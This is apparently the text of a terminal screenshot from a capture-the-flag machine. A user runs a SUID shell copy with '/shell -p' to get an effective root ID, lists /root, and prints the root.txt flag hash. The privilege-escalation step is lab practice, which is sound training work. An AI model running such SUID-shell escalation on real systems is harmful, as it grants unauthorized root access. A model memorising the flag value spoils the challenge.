 File Actions Edit View Help
[paul@blockblock ~]$ /shell -p
shell-5.2# id
uid=1001(paul) gid=1001(paul) euid=0(root) groups=1001(paul)
shell-5.2# cd /root
shell-5.2# ls -l
total 8
-rw-r----- 1 root root   33 Nov 26 16:15 root.txt
drwxr-xr-x 2 root root 4096 Nov 14 13:40 scripts
shell-5.2# cat root.txt
7ee9d234e53f9073cb5de6bd0283bbca
shell-5.2#